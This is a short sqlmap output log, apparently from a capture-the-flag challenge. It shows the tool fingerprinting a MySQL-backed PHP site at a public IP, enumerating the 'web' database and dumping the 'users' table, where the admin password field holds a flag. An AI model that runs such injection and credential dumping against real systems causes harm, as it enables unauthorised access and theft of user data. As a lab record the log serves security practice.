 [09:53:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.48, PHP 7.3.30
back-end DBMS: MySQL >= 5.0.12
[09:53:59] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:53:59] [INFO] fetching current database
[09:53:59] [INFO] resumed: web
[09:53:59] [INFO] fetching tables for database: 'web'
[09:53:59] [INFO] fetching number of tables for database 'web'
[09:53:59] [INFO] resumed: 1
[09:53:59] [INFO] resumed: users
[09:53:59] [INFO] fetching columns for table 'users' in database 'web'
[09:53:59] [INFO] resumed: 3
[09:53:59] [INFO] resumed: id
[09:53:59] [INFO] resumed: username
[09:53:59] [INFO] resumed: password
[09:53:59] [INFO] fetching entries for table 'users' in database 'web'
[09:53:59] [INFO] fetching number of entries for table 'users' in database 'web'
[09:53:59] [INFO] resumed: 1
[09:53:59] [INFO] resumed: 1
[09:53:59] [INFO] resumed: flag{30b08224ed436c8c690ae623a89466f3}
[09:53:59] [INFO] resumed: admin
Database: web
Table: users
[1 entry]
+----+----------+----------------------------------------+
| id | username | password                               |
+----+----------+----------------------------------------+
| 1  | admin    | flag{30b08224ed436c8c690ae623a89466f3} |
+----+----------+----------------------------------------+
[09:53:59] [INFO] table 'web.users' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\39.107.119.241\dump\web\users.csv'
[09:53:59] [INFO] fetched data logged to text files under 'C:\Users\19307\AppData\Local\sqlmap\output\39.107.119.241'
[09:53:59] [WARNING] your sqlmap version is outdated
[*] ending @ 09:53:59 /2022-05-21/
C:\Users\19307\Desktop {git}
{lamb}